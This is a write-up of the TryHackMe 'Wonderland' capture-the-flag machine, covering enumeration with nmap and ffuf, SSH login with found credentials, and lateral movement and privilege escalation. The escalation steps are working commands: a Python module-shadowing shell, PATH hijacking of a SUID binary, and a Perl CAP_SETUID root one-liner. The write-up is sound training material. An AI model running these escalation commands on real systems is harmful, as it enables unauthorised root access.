TryHackMe Wonderland
THM Wonderland machine writeup.

Wonderland
Overall it was a fun box. Pretty basic enumeration and exploitation techniques we just have to keep up with the a bit long attack vector. Before diving into the walk-through here’s a summary of some of the techniques we’ll cover shortly:
- The enumeration didn’t have anything complicated: basic nmap scan, few fuzzing and we find some cleartext credentials that’ll ssh us into the machine as a regular user. The user flag was in a very strange directory (as the comments stated as well)
- To get to root, we’ll be doing some lateral movement as well. from the foothold as Alice we’ll exploit a basic Module Shadowing to gain access to rabbit.
- From there, we’ll find a binary with a SUID bit that we’ll use to gain access to hatter account through a PATH Hijacking.
- Finally, for root, back to the basics after some manual inspection, linpeas.sh (after File transferring it to the target) shows CAP\_SETUID available for the Perl interpreter!
Pwned successfully!
Enumeration
1
sudo sh -c 'echo "<IP> wonderland.thm" >> /etc/hosts'
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
nmap wonderland.thm -sV -sC -Pn -T4 -oN def-scripts-scan -vv

PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 8e:ee:fb:96:ce:ad:70:dd:05:a9:3b:0d:b0:71:b8:63 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDe20sKMgKSMTnyRTmZhXPxn+xLggGUemXZLJDkaGAkZSMgwM3taNTc8OaEku7BvbOkqoIya4ZI8vLuNdMnESFfB22kMWfkoB0zKCSWzaiOjvdMBw559UkLCZ3bgwDY2RudNYq5YEwtqQMFgeRCC1/rO4h4Hl0YjLJufYOoIbK0EPaClcDPYjp+E1xpbn3kqKMhyWDvfZ2ltU1Et2MkhmtJ6TH2HA+eFdyMEQ5SqX6aASSXM7OoUHwJJmptyr2aNeUXiytv7uwWHkIqk3vVrZBXsyjW4ebxC3v0/Oqd73UWd5epuNbYbBNls06YZDVI8wyZ0eYGKwjtogg5+h82rnWN
|   256 7a:92:79:44:16:4f:20:43:50:a9:a8:47:e2:c2:be:84 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHH2gIouNdIhId0iND9UFQByJZcff2CXQ5Esgx1L96L50cYaArAW3A3YP3VDg4tePrpavcPJC2IDonroSEeGj6M=
|   256 00:0b:80:44:e6:3d:4b:69:47:92:2c:55:14:7e:2a:c9 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAsWAdr9g04J7Q8aeiWYg03WjPqGVS6aNf/LF+/hMyKh
80/tcp open  http    syn-ack Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Follow the white rabbit.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Okay then let’s follow the white rabbit. To fuzzing now. Normally at this point we like to leave a UDP scan to run in the background or a full ports TCP scan and proceed further in our enumeration because nmap only scans the first top 1000 ports. We could possibly miss something if we only check those ports. For this machine the scan lead to nothing so you should step over that part and think about it for the next machines :smile:.
Fuzzing
Subdomains/Vhosts
The scan for subdomains/Vhosts lead to nothing for this box. So we move on. (For the command below, you should consider a filter of your own with ffuf because we’ll get lots of irrelevant stuff)
1
$ffuf -w <wordlist.txt>:FUZZ -u http://wonderland.thm -c -H 'Host: FUZZ.wonderland.thm'
Directories
1
$ffuf -w <wordlist.txt>:FUZZ -u http://wonderland.thm/FUZZ -c -v
The command above will return the following directories: 

The /img directory was also clear to find when inspecting the home page.

Containing the following files:

Looking for fuzzing the other sub directories we find the following pattern: 
Intuitively, checking the source code of every directory we find, we stumble upon what seems to be Clear-text Credentials of user Alice: 
Foothold/user flag - Alice
Since for now we didn’t find any login portal, ssh is the only way we could possibly gain a foothold. Which was successful!

Okay root flag file in the home directory? Strange. How to deal with strange? Be even more strange:

Lateral Movement
2nd User - Rabbit
1

find / -perm -4000 2>/dev/null
1
find / -perm -2000 2>/dev/null

Nothing in here.
At this point, we normally look for kernel exploit or a critical kernel vulnerability (Which is also done right after gaining foothold at the machine.) which also lead to nothing in this machine.
The command below tells us what binaries we can run as sudoers (if misconfigured):
1
$sudo -l

Okay, if we find a way to exploit the walrus*.py file and combine it with sudo command as rabbit user, we could get a shell as rabbit. Let’s enumerate further.
Running the python script and checking the source code, we found nothing BUT thee first line: 
This will lead to module shadowing, which is exploiting the way python imports modules, tricking the interpreter to import a local version of the random module. This is due to the random module is a .py file not a precompiled binary(built-in). Here’s some resources to dive more into that vulnerability:
1
2
$echo "import os;os.system('/bin/sh')" > random.py
$ sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py

3rd User - Hatter
Intuitively checking the rabbit’s home directory: 
Alright, no strings command, no binwalk, no ltrace, no strace. we gotta transfer this file to our local machine.
File Transfer
This can be done using many methods. We could use scp tool which is based on ssh, simple base64 encoding, or using a python HTTP server. BUT, in our case, the most efficient and quick way is setting up a python HTTP server and download the file with curl/wget. This is because we have access to the python interpreter and in order to use scp, we will need to add an ssh key for user rabbit.
Here’s how we’re going to do it:
1
2
compromized-host$cd /home/rabbit
compromized-host$python3 -m http.server
1

attacking-machine$wget http://target-ip:8000/teaParty

Okay, no need to debug or anything, we got something interesting:
1
/bin/echo -n 'Probably by ' && date --date='next hour' -R
Here’s why this line of code might be vulnerable: the one-liner uses non relative path for the date command. So if thee system relies of the PATH variable to execute the command, we might alter the PATH variable and point it to a malicious binary of our choice, and since teaParty has SUID bit set, we can move forward to the next user. Here we go:
1
2
3
4
5
6

compromized-host$echo '#! /bin/bash\n/bin/sh' > /tmp/date
# You can choose the home directory not the /tmp.
compromized-host$
compromized-host$chmod +x /tmp/date
compromized-host$export PATH=/tmp:$PATH
compromized-host$./teaParty
Now with the cleartext credentials on the home directory we ssh into the server with hatter user.
Privilege Escalation
After getting the linpeas.sh script on the machine using one of the methods we. We get interesting vulnerable stuff: 
Traditionally, a Linux process is either privileged (running as root) or unprivileged. Privileged processes are not subject to kernel permission checks, and thus have full power over a system. A capability is a distinct and independent privilege that can be used by a process to bypass certain permission checks. Capabilities were first introduced in Linux 2.2, and several more were added in later versions. They are usually set on executable files and are automatically granted to the process when a file with a capability is executed. Capabilities essentially divide the power of the root user into separate privileges, which improves security by limiting the access an attacker would gain by exploiting or abusing a service
So, i simple perl script that sets the hatter user ID to 0 will bypass all the privileges checking since the process will have that specific capability. Here’s a script i found on GTFObins.
1
/usr/bin/perl5.26.1 -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
